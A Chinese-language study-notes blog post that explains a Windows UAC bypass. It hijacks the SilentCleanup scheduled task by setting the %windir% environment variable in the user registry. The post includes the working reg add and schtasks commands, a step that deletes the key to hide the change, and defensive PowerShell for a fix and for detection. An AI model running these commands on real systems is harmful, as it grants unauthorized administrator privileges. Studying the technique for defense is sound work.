Study Notes of using SilentCleanup to bypass UAC
0x00 前言
最近我在James Forshaw的博客学到了一个Win10下绕过UAC的技巧,该方法通过脚本实现,并且目前微软还未对该绕过方法进行修复(预计在Win10 RS3修复)。经过我的学习测试,该方法同样适用于Win8,并且文中介绍的绕过思路很值得学习,因此整理成文,分享给大家。
文章地址如下:
https://tyranidslair.blogspot.co.uk/2017/05/exploiting-environment-variables-in.html
0x01 简介
本文将要介绍以下内容:
- 绕过思路
- 利用方法
- 防御检测
0x02 绕过思路
在之前文章也分享过一些绕过UAC思路的心得,可参考以下文章:
https://3gstudent.github.io/3gstudent.github.io/Study-Notes-of-using-sdclt.exe-to-bypass-UAC/
个人认为寻找绕过UAC的方法可分为以下两个步骤:
1、寻找权限控制不严格的程序
通常具有以下特点:
- 以普通用户权限启动程序
- 程序默认以高权限启动,通常标记为Highest
2、该程序启动过程是否可被劫持
- 启动路径是否可被劫持
- 启动过程加载的问题(如dll)是否可被劫持
0x03 利用方法
对应到James Forshaw的方法,也是优先寻找权限控制不严格的程序——计划任务中的SilentCleanup
注:
Matt Nelson之前也介绍过一个利用SilentCleanup绕过UAC的方法,目前已被修复,文章地址如下:
https://enigma0x3.net/2016/07/22/bypassing-uac-on-windows-10-using-disk-cleanup/
计划任务中的SilentCleanup:
- 普通用户权限即可启动
- 启动后自动提升为高权限
通过Powershell可以获取更多细节,代码如下:
$task = Get-ScheduledTask SilentCleanup
$task.Principal
注:
Win7默认powershell版本2.0,不支持Get-ScheduledTask操作
如下图

Authenticated Users表示普通用户权限即可启动
RunLevel为Highest表示以高权限启动
查看启动参数,powershell代码如下:
$task.Actions[0]
如下图

启动参数为%windir%\system32\cleanmgr.exe
这里存在一个可供利用的地方——环境变量%windir%
注:
可通过set windir查看环境变量%windir%
%windir%默认指向c:\Windows
如果修改当前系统环境变量,指向其他路径,那么这里就实现了一个劫持
例如:
将%windir%设置为c:\test
在c:\test\system32\下将payload.exe保存为cleanmgr.exe
那么在启动计划任务SilentCleanup时,就会以高权限启动payload.exe,实现了UAC绕过
更直接的利用方法:
将%windir%设置为cmd /K,那么在启动计划任务SilentCleanup时会弹出cmd.exe
注:
cmd后面需要加参数,否则由于参数问题导致无法正常启动
/k表示弹出的cmd.exe在执行代码后不退出
为了增加隐蔽性(很多程序在启动时需要调用环境变量%windir%),在执行cmd的需要同时删除新添加的注册表键值windir,可以使用如下代码:
reg add hkcu\Environment /v windir /d "cmd /K reg delete hkcu\Environment /v windir /f && REM "
schtasks /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I
注:
以上代码来自于https://gist.github.com/tyranid/729b334bf9dc0f38184dbd47ae3f52d0#file-disk_cleanup_uac_bypass-bat
将环境变量设置为cmd /K reg delete hkcu\Environment /v windir /f && REM,那么在启动计划任务SilentCleanup时会弹出cmd.exe,接着执行删除注册表键值的命令:reg delete hkcu\Environment /v windir /f
完整操作如下图

注:
参数如果换成/a,那么cmd.exe在执行后面的命令后会立即退出
0x04 防御检测
1、防御
修改计划任务SilentCleanup的启动参数,将环境变量去掉,换成c:\Windows,锁定路径
管理员权限:
$action = New-ScheduledTaskAction -Execute $env:windir\System32\cleanmgr.exe -Argument "/autoclean /d $env:systemdrive"
Set-ScheduledTask SilentCleanup -TaskPath \Microsoft\Windows\DiskCleanup -Action $action
注:
以上代码来自于https://gist.github.com/tyranid/9ef39228ba0acc6aa4039d2218006546#file-fix_diskclean_uac_bypass-ps1
如下图

计划任务SilentCleanup的启动参数被修改为c:\windows\system32\cleanmgr.exe,无法通过修改环境变量%windir%对其劫持
2、检测
通过powershell寻找计划任务中是否还存在可供利用的服务,代码如下:
$tasks = Get-ScheduledTask |
Where-Object { $_.Principal.RunLevel -ne "Limited" -and
$_.Principal.LogonType -ne "ServiceAccount" -and
$_.State -ne "Disabled" -and
$_.Actions[0].CimClass.CimClassName -eq "MSFT_TaskExecAction" }
注:
以上代码来自于https://gist.github.com/tyranid/92e1c7074a9a7b0d5d021e9218e34fe7#file-get_scheduled_tasks-ps1
如下图,可供利用的服务一共有四个,经测试,其他三个无法实际利用,只有SilentCleanup有效

0x05 补充
该方法同样适用于Win8环境,完整操作如下图

Win7系统不包含计划任务SilentCleanup,因此无法利用
0x06 小结
本文介绍了通过计划任务SilentCleanup绕过UAC的方法,该方法仅需要通过脚本向当前用户注册表写入键值即可,简单有效。
上一篇:Study Notes of using BGInfo to bypass Application Whitelisting